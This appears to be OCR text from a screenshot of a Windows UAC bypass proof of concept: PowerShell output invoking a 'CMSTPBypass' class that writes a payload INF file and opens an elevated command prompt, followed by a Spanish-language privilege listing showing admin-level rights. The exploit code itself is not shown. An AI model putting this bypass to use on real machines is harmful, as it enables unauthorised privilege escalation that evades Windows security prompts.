 PS C:\PoC\UAC> [CMSTPBypass]::Execute("C:\Windows\System32\cmd.exe")
Payload file written to C:\windows\temp\dsfki42y.inf
True
PS C:\PoC\UAC> _
Administrador: C:\Windows\System32\cmd.exe
C:\windows\system32>whoami /priv
INFORMACIÓN DE PRIVILEGIOS
--------------------------
Nombre de privilegio Descripción Estado
=============================== =================================================== =============
SeIncreaseQuotaPrivilege Ajustar las cuotas de la memoria para un proceso Deshabilitado
SeSecurityPrivilege Administrar registro de seguridad y auditoría Deshabilitado
SeTakeOwnershipPrivilege Tomar posesión de archivos y otros objetos Deshabilitado
SeLoadDriverPrivilege Cargar y descargar controladores de dispositivo Deshabilitado
SeSystemProfilePrivilege Generar perfiles del rendimiento del sistema Deshabilitado
SeSystemtimePrivilege Cambiar la hora del sistema Deshabilitado
SeProfileSingleProcessPrivilege Generar perfiles de un solo proceso Deshabilitado
SeIncreaseBasePriorityPrivilege Aumentar prioridad de programación Deshabilitado
SeCreatePagefilePrivilege Crear un archivo de paginación Deshabilitado
SeBackupPrivilege Hacer copias de seguridad de archivos y directorios Deshabilitado
SeRestorePrivilege Restaurar archivos y directorios Deshabilitado
SeShutdownPrivilege Apagar el sistema Deshabilitado